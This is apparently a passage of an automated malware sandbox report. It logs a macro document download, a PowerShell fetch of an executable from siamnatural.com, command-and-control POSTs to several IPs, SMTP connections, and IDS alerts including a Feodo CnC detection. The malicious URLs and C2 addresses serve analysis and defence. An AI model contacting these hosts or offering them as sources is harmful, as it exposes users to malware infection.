3340 | wabmetagen.exe | POST | 200 | 185.94.252.3:443 | http://185.94.252.3:443/sess/publish/ | DE | binary | 117 Kb | malicious |
2564 | wabmetagen.exe | POST | 200 | 185.94.252.3:443 | http://185.94.252.3:443/between/badge/ringin/merge/ | DE | binary | 148 b | malicious |
3020 | powershell.exe | GET | 200 | 216.22.21.82:80 | http://siamnatural.com/tmp/EmC/ | US | executable | 185 Kb | malicious |
2564 | wabmetagen.exe | POST | — | 198.58.114.91:4143 | http://198.58.114.91:4143/badge/badge/ringin/ | US | — | — | malicious |
2564 | wabmetagen.exe | GET | 200 | 198.58.114.91:4143 | http://198.58.114.91:4143/whoami.php | US | text | 15 b | malicious |
2564 | wabmetagen.exe | GET | 200 | 5.196.133.206:443 | http://5.196.133.206:443/whoami.php | FR | text | 15 b | suspicious |
2564 | wabmetagen.exe | POST | 200 | 185.94.252.3:443 | http://185.94.252.3:443/health/dma/ringin/merge/ | DE | binary | 950 Kb | malicious |
2564 | wabmetagen.exe | POST | 200 | 213.136.86.219:7080 | http://213.136.86.219:7080/arizona/scripts/ | DE | binary | 6.52 Kb | malicious |
2564 | wabmetagen.exe | POST | 200 | 5.196.133.206:443 | http://5.196.133.206:443/cab/cab/ringin/merge/ | FR | binary | 148 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3020 | powershell.exe | 216.22.21.82:80 | siamnatural.com | ServInt | US | malicious |
2616 | chrome.exe | 216.58.207.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2564 | wabmetagen.exe | 185.94.252.3:443 | — | Andreas Fahl trading as Megaservers.de | DE | malicious |
2564 | wabmetagen.exe | 5.196.133.206:443 | — | OVH SAS | FR | suspicious |
3340 | wabmetagen.exe | 185.94.252.3:443 | — | Andreas Fahl trading as Megaservers.de | DE | malicious |
2564 | wabmetagen.exe | 213.136.86.219:7080 | — | Contabo GmbH | DE | malicious |
2564 | wabmetagen.exe | 64.20.48.248:26 | — | NEW JERSEY INTERNATIONAL INTERNET EXCHANGE LLC | US | unknown |
2564 | wabmetagen.exe | 167.206.5.250:25 | mail.optonline.net | Cablevision Systems Corp. | US | unknown |
2564 | wabmetagen.exe | 74.208.5.2:25 | smtp.1and1.com | 1&1 Internet SE | US | malicious |
2564 | wabmetagen.exe | 107.14.73.68:587 | mail.twc.com | Time Warner Cable Internet LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
stimuluspsicologia.com.br |
| suspicious |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
siamnatural.com |
| malicious |
smtpout.secureserver.net |
| malicious |
mail.twc.com |
| shared |
mail.texascityfamilydentistry.com |
| malicious |
smtp-mail.outlook.com |
| shared |
smtp.1and1.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2616 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2616 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2616 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3020 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3020 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3020 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3340 | wabmetagen.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
3340 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2564 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2564 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |